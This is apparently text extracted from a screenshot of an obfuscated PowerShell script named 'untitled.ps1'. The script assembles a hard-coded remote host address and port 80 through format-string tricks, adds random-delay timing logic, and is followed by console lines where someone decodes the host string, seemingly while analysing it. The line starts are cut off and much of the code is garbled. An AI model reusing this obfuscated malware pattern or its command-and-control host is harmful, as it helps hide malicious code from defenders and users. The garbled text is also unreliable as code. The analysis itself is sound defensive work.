 untitled.ps1
1 bLe 38bJ ( [TyPe]("{3}{2}{1}{0}"-f'G','n','odi','tEXT.eNc') );${H`St} = ("{3}{0}{1}{2}" -f'.100.23','3.20','1','185');
2 = 80;
3
4 WatcH`Er() {;
5 MiT} = (.("{0}{2}{1}"-f'Get','andom','-R') -Minimum 3 -Maximum 7);
6 oP`WaT`cH} = &("{1}{2}{0}" -f'ject','New-O','b') -TypeName ("{6}{5}{7}{1}{4}{0}{2}{3}"-f'p','t','wa','tch','o','ys','S','tem.Diagnos
7 MeSp`AN} = &("{3}{2}{1}{0}" -f'eSpan','-Tim','ew','N') -Seconds ${LI`M`iT};
8 OpW`ATCH}.("{0}{1}"-f'Sta','rt').Invoke();
9 (((${S`T`OpWaTcH}."eLAp`s`Ed")."tO`T`ALse`coNdS" -lt ${TIme`s`Pan}."tO`TALsecon`ds") ) {};
10 OPwa`TcH}.("{0}{1}" -f 'St','op').Invoke();
11
12
13 "-f 'watc','her');
14 = &("{0}{1}{2}"-f'N','ew-Obje','ct') ("{1}{0}"-f 't[]','in') 500;
15 = 0; ${I} -lt 99; ${i}++) {;
16 r}[${i}] = (&("{0}{3}{2}{1}" -f 'Get-','om','d','Ran') -Minimum 1 -Maximum 25);
17
18
19 }[0] -gt 0) {;
PS C:\Users\matth> ${H`St} = ("{3}{0}{1}{2}" -f'.100.23','3.20','1','185');
PS C:\Users\matth> ("{3}{0}{1}{2}" -f'.100.23','3.20','1','185')
185.100.233.201
PS C:\Users\matth>